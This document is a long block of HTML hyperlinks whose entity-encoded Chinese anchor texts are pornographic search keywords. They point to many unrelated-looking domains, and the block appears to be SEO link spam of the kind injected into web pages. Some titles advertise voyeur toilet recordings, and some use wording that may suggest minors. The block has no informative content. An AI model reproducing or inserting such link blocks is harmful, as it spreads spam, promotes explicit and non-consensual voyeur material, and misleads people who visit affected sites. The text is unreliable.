<a href="http://shanghaisd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7981;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pvpvp.com" target="_blank">&#x565C;&#x565C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhongxinglong.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gdzqd.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baotouzuche.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://binggunbang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;96</a>|
<a href="http://wsjkzx.com" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;J</a>|
<a href="http://hzgds.com" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://txppw.com" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qchwine.com" target="_blank">&#x56FD;&#x4EA7;&#x5B69;cao&#x5927;&#x4EBA;xxxx</a>|
<a href="http://jlrjyy.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mimiriji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://qzxjzy.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://chenyunong.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://weikanli.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dingdingla.com" target="_blank">&#x5168;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x5395;&#x5077;&#x62CD;</a>|
<a href="http://brandfoco.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://jiachunzao.com" target="_blank">91&#x56FD;&#x5185;&#x5916;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lianhebei.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://jjjiancai.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://wfgps.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pkzin.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiuyuelian.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shengtai888.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://echunfeng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://gangjinw.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x65E5;&#x65E5;&#x5C04;</a>|
<a href="http://pjcjda.com" target="_blank">&#x5A07;&#x59BB;&#x8DEA;&#x8DB4;&#x9AD8;&#x6485;&#x80A5;&#x81C0;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://wxlbjh.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdgcy.com" target="_blank">&#x565C;&#x565C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiandanqinxin.com" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;8&#x8D44;&#x6E90;&#x5728;&#x7EBF;8</a>|
<a href="http://wtxtz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xlqdt.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x9AD8;&#x6E05;</a>|
<a href="http://gnl3.com" target="_blank">&#x719F;&#x5973;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pblxg.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dl-z.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ooaja.com" target="_blank">&#x56FD;&#x4EA7;&#x73A9;&#x5177;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqsjdc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://cqsbjz.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duorou360.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://haomishop.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyttz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://sdhdh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://qisheng888.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x8001;&#x719F;&#x5987;</a>|
<a href="http://shang-qiu.com" target="_blank">&#x56FD;&#x4EA7;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hejjj.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9650;&#x5236;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boden-tech.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3164f.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yogaren.com" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r6098.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x59EC;&#x55B7;&#x6C34;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinnanjing.com" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rtydf.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yyzfn.com" target="_blank">&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://xinqingtikang.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x540E;&#x5165;</a>|
<a href="http://yqzjy.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdgyw.com" target="_blank">&#x591C;&#x591C;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://fatejia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E0D;</a>|
<a href="http://yllvyuan.com" target="_blank">999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hljgaokao.com" target="_blank">&#x4E9A;&#x6D32;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjmqg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://yikamei.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://zjfjq.com" target="_blank">&#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://cnflier.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzmath.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gd-diamond.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x871C;&#x82BD;</a>|
<a href="http://fdi21.com" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiliu999.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;50</a>|
<a href="http://xintuojie.com" target="_blank">&#x4E9A;&#x6D32;&#x5A9A;&#x836F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7iff.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gangjinw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x72E0;</a>|
<a href="http://zxkit.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;4</a>|
<a href="http://87gw.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED3;&#x5408;&#x4E45;&#x4E45;&#x5F88;&#x5F88;&#x5F88;97&#x8272;</a>|
<a href="http://ltdxq.com" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;iwww</a>|
<a href="http://djd1688.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://shuyuemuying.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jinmingyi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x70ED;&#x4E00;&#x533A;</a>|
<a href="http://yxjqg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianhaochen.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ssdjcw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://huilongshan.com" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;</a>|
<a href="http://mxxmt.com" target="_blank">&#x56FD;&#x4EA7;JJZZJJZZ&#x89C6;&#x9891;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://yuanmayl.com" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiyuan6.com" target="_blank">&#x514D;&#x8D39;&#x592B;&#x59BB;&#x751F;&#x6D3B;&#x7247;av</a>|
<a href="http://shziheng.com" target="_blank">&#x9999;&#x6E2F;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://lwcdc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dtjqd.com" target="_blank">&#x4E0D;&#x5361;av&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://jinlanzj.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://km8jz.com" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pacific-ad.com" target="_blank">av&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fengshengyusheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kuaidaair.com" target="_blank">&#x4E8C;&#x7EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zglxtx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lqsmc.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingdingla.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gzhgzs.com" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqscmt.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://kqnsy.com" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinnanjing.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://datuanju.com" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ddl888.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfmtw.com" target="_blank">91&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msskn.com" target="_blank">&#x65E5;a&#x672C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ifuligo.com" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;&#x4E09;&#x7535;&#x5F71;</a>|
<a href="http://qyl9.com" target="_blank">se&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://gdmxm.com" target="_blank">&#x7CBE;&#x54C1;&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hmteton.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://qu8g.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x7272;&#x4EA4;videos</a>|
<a href="http://chinayihui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2234;</a>|
<a href="http://huayinghotel.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x65E0;&#x7801;&#x4E13;&#x7EBF;</a>|
<a href="http://365zihua.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x98D8;&#x82B1;</a>|
<a href="http://sgsjm.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lyl20.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsucee.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av&#x871C;&#x6843;</a>|
<a href="http://ok1o7.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mgdy6.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://dayujiu.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;AV&#x89C6;&#x9891;</a>|
<a href="http://gdtenglong.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://gdqdj.com" target="_blank">&#x9AD8;&#x6E05;&#x770B;&#x7537;&#x4EBA;&#x63D2;&#x66F2;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://liangdaye.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;XXXX</a>|
<a href="http://zcbaoan.com" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x547B;&#x541F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://guangzhoujianyi.com" target="_blank">&#x4EBA;&#x4E0E;&#x563C;AV&#x514D;&#x8D39;</a>|
<a href="http://kaiweiya.com" target="_blank">&#x5C11;&#x5973;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x52A8;&#x6F2B;</a>|
<a href="http://560922.com" target="_blank">&#x7535;&#x5F71;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzc28.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://77meishi.com" target="_blank">av&#x65E0;&#x5417;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dddcu.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5B97;&#x548C;&#x7CBE;&#x54C1;1&#x4E0A;&#x6620;</a>|
<a href="http://kuaitianqi.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csqzsh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://yllvyuan.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xz028.com" target="_blank">&#x56FD;&#x4EA7; &#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbmaoyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rxldzz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://qiminge.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weihaibuy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hpyweb.com" target="_blank">&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://ifuligo.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zy118.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://senseglance.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x7CBE;&#x54C1;</a>|
<a href="http://dayaelec.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://dooluu.com" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://7070china.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yufans.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rachengfa.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzfangteng.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://120ykyy.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x719F;&#x5987;videofreesex</a>|
<a href="http://plchmi.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eadoor.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://cqwkf.com" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hu-zhou.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdlfjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x654C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yucenannv.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x7EA7;hd&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syymq.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x7406;&#x4F26;&#x7535;&#x5F71;a&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://zhilee.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mqqcc.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
